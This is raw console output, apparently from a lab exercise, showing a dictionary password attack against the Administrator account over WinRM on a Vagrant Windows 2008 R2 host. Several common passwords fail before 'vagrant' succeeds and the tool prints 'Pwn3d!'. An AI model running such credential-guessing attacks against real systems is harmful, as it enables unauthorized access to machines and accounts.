 WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\Administrator:samsung
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\Administrator:a12345
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\Administrator:loveme
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\Administrator:gabriel
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\Administrator:alexander
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\Administrator:cheese
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\Administrator:passw0rd
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [+] vagrant-2008R2\Administrator:vagrant (Pwn3d!)